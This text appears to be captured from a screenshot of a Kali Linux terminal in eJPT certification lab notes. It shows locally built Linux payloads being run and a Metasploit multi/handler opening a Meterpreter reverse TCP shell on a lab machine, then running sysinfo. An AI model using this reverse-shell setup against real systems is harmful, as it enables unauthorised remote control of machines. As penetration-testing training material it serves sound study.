 ┌──(kali㉿kali)-[~/certs/ejpt/Windows_Payload
s]
└─$ cd ../Linux_Payloads
┌──(kali㉿kali)-[~/certs/ejpt/Linux_Payloads]
└─$ ll
total 8
-rw-r--r-- 1 kali kali 250 Apr 15 19:27 paylo
adx64
-rwxr-xr-x 1 kali kali 207 Apr 15 19:24 paylo
adx86
┌──(kali㉿kali)-[~/certs/ejpt/Linux_Payloads]
└─$ ./payloadx86
msf6 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.31.128:1234
[*] Sending stage (1017704 bytes) to 192.168.31.128
[*] Meterpreter session 2 opened (192.168.31.128:1234 -> 192.168.31.128:42342)
meterpreter > sysinfo
Computer     : 192.168.31.128
OS           : Debian  (Linux 6.1.0-kali7-amd64)
Architecture : x64
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux
meterpreter >